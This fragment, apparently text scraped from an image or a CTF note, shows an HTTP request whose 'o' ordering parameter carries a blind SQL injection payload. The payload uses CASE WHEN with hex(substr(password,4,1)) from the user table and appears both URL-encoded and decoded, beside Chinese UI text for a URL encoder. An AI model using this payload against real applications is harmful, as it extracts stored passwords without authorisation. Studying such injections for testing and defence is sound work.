 .y/info?
l=1&o=%28case_when_%28select_hex%28substr%28password%2C4%2C1%29%29_from_user%29%3D%2233%22_then_id_else_col1_end%29....accept....*/*....accept-
encoding...
gzip, deflate...
sql注入
UrlEncode编码 UrlDecode解码 清空输入框 复制加密后的网址
.y/info?l=1&o=(case_when_(select_hex(substr(password,4,1))_from_user)="33"_then_id_else_col1_end)....accept....*/*....accept-encoding...
gzip, deflate...